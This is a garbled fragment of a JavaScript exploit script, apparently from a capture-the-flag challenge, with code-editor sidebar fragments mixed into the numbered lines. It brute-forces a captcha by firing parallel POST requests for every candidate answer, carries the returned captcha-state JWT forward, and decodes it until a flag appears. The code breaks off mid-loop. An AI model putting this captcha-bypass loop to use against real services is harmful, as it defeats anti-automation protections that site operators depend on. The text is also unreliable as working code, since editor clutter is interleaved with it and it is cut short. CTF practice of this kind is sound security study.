 18 "X-Captcha-State": state,
c
19 },
20 }
kerfile
21 );
oit.js 1
22 return response.headers["x-captcha-state"];
erate.sh
23 }
24
25 //function decoding jwt
26 function decodeJWT(jwt) {
27 const decoded = jwt.split(".")[1];
28 return JSON.parse(Buffer.from(decoded, "base64").toString("ascii"));
29 }
30
31 //parameterless function generating array of solutions that are numbers equal to b1 + b2 + x where
x is a number between 0 and 10
32 function generateSolutions() {
33 const solutions = [];
34 for (let x = 0; x <= 10; x++) {
35 solutions.push(b1 + b2 + x);
36 }
37 return solutions;
38 }
39
40 //set state variable to be an empty string
41 let state = "";
42
43 //create async function with an infinite loop in each iterations making parallel post request for
each solution. If the request throws an error then return undefined. Then find first response that
is not undefined and set it as a new state. Decode jwt after each iteration, print it and if the
flag field is not undefined then break the loop.
44 async function main() {
45 while (true) {
const responses = await Promise.all(